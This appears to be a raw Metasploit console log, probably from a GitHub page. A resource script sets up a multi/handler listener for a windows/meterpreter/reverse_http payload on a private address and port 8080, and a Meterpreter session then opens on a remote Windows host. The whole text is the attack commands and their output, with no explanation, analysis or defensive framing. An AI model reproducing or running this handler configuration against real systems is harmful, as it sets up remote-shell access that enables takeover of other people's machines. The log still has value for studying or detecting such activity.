 =[ metasploit v4.16.28-dev ]
+ -- --=[ 1716 exploits - 985 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing shell2.rc for ERB directives.
resource (shell2.rc)> use multi/handler
resource (shell2.rc)> set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
resource (shell2.rc)> set LHOST 10.100.100.9
LHOST => 10.100.100.9
resource (shell2.rc)> set LPORT 8080
LPORT => 8080
resource (shell2.rc)> set ExitOnSession false
ExitOnSession => false
resource (shell2.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.100.100.9:8080
msf exploit(multi/handler) > [*] http://10.100.100.9:8080 handling request from 10.100.100
.197; (UUID: rat5orp6) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 1 opened (10.100.100.9:8080 -> 10.100.100.197:51085) at 2018-03-17
22:35:45 -0700